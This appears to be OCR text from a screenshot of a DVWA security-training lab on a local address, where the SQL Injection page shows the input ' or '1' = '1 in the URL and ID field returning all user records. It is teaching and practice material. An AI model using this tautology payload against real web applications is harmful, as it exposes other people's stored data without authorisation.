 Activities Firefox Web Browser Sun 22:16
Vulnerability: SQL Injectio
172.17.0.2/vulnerabilities/sqli/?id='+or+'1'+%
Firefox automatically sends some data to Mozilla so that we can improve your experience.
Choose What I Share
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' or '1' = '1
First name: admin
Surname: admin
ID: ' or '1' = '1
First name: Gordon
Surname: Brown
ID: ' or '1' = '1
First name: Hack
Surname: Me
ID: ' or '1' = '1
First name: Pablo
Surname: Picasso
ID: ' or '1' = '1
First name: Bob
Surname: Smith
More Information